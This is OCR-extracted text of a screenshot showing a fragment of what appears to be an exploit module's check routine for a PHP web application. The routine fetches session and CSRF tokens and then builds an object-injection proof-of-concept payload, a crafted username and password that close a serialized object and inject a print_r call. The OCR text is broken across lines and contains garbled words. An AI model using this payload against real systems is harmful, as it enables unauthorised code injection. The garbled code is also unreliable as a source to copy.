
def
 check_by_exploiting

# Check that is vulnerable by 
exploiting it and try to inject a 
printr('something')
# Get the Session anb CidSRF 
Tokens
	    sess_token 
=
get_session_token
(
)
	    csrf_token 
=
get_csrf_token
(
sess_token
)
	    print_status
(
'Testing with a 
POC object payload'
)
	    username_payload 
=
'\\0\\0\\0'
*
9
	    password_payload 
=
'AAA";'
# close the prev object
	    password_payload 
+=
get_payload
(
'print_r'
,
'IAMSODAMNVULNERABLE'
)